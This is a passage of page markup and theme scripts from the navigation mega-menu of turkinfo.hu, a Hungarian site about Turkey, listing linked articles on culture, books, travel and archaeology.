<div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" class="td-image-wrap " title="Figyelem és jelenlét az iszlám hagyományban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Figyelem és jelenlét az iszlám hagyományban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" title="Figyelem és jelenlét az iszlám hagyományban">Figyelem és jelenlét az iszlám hagyományban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1043";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "261";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-kalandok-a-torok-rivieran-teli-es-tavaszi-elmenyek-kalandparkok-antalyaban\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas kalandok a T\u00f6r\u00f6k Rivi\u00e9r\u00e1n \u2013 T\u00e9li \u00e9s tavaszi \u00e9lm\u00e9nyek, kalandparkok Antaly\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/02\/dokuma-park-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/02\/dokuma-park-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/02\/dokuma-park-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas kalandok a T\u00f6r\u00f6k Rivi\u00e9r\u00e1n \u2013 T\u00e9li \u00e9s tavaszi \u00e9lm\u00e9nyek, kalandparkok Antaly\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-kalandok-a-torok-rivieran-teli-es-tavaszi-elmenyek-kalandparkok-antalyaban\/utazas\/\"  rel=\"bookmark\" title=\"Izgalmas kalandok a T\u00f6r\u00f6k Rivi\u00e9r\u00e1n \u2013 T\u00e9li \u00e9s tavaszi \u00e9lm\u00e9nyek, kalandparkok Antaly\u00e1ban\">Izgalmas kalandok a T\u00f6r\u00f6k Rivi\u00e9r\u00e1n \u2013 T\u00e9li \u00e9s tavaszi \u00e9lm\u00e9nyek, kalandparkok...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\">T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\">Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 